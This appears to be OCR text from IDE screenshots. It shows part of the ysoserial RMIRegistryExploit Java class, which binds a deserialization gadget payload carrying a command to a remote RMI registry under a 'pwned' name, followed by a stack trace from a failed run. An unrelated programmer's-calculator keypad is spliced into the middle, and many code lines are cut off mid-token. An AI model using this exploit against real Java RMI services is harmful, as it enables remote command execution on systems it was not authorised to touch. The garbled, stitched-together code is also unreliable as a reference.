 Pull Re
70 }
71
72 public static class MyRemote implements Remote, Serializable {
73 private final Object any;
74
75 public MyRemote(Object any) {
76 this.any = any;
77 }
78 }
79
80 public static void exploit(final Registry registry,
81 final Class<? extends ObjectPayload> payloadClass,
82 final String command) throws Exception {
83 new ExecCheckingSecurityManager().callWrapped(new Callable<
84 ObjectPayload payloadObj = payloadClass.newInstance();
85 Object payload = payloadObj.getObject(command);
86 String name = "pwned" + System.nanoTime();
87 // Remote remote = Gadgets.createMemoitizedProxy(Gadgets.c
88 Remote remote = new MyRemote(payload);
89 try {
90 registry.bind(name, remote);
91 } catch (Throwable e) {
92 e.printStackTrace();
93 }
94 Utils.releasePayload(payloadObj, payload);
95 return null;
96 }});
97 }
98 }
99
Undo Programming
Hexadecimal 0₈ = 0₁₀
63 0000 0000 0000 0000 48
47 0000 0000 0000 0000 32
31 0000 0000 0000 0000 16
15 0000 0000 0000 0000 0
( ) mod π ↓n ↑n << >> XOR
C D E F ÷ √ ones twos NOT AND OR
8 9 A B × . xʸ x⁻¹ int log₂ log
4 5 6 7 − = x! |x| frac á
0 1 2 3 + x fact 64-bit
Run: RMIRegistryExploit
at ysoserial.secmgr.ExecCheckingSecurityManager.callWrapped(ExecCheckingSecurityManager.java:72)
at ysoserial.exploit.RMIRegistryExploit.exploit(RMIRegistryExploit.java:83)
at ysoserial.exploit.RMIRegistryExploit.main(RMIRegistryExploit.java:69)
Caused by: java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.lang.ClassNotFoundException: ysoserial.exploit.RMIRegistryExploit$MyRemote (no security manager: RMI class loader disabled) <13 internal
Caused by: java.lang.ClassNotFoundException Create breakpoint : ysoserial.exploit.RMIRegistryExploit$MyRemote (no security manager: RMI class loader di
at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.java:1613)
at java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:1518)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1774)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
... 13 more
Structure
orites